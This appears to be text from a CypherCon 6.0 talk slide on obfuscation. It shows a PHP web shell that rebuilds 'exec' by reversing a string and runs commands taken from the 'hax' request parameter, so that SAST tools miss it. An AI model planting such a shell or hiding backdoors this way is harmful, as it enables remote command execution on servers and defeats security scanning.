 Version 2: Obfuscation
Tools may look for “SAST”, so let’s hide it:
1 <?php
2 $secret = strrev("cexe");
3 echo $secret($_REQUEST["hax"]);
Reverse “cexe” to “exec”, store to a var
echo the output from the function named $secret
CYPHERCON
6.0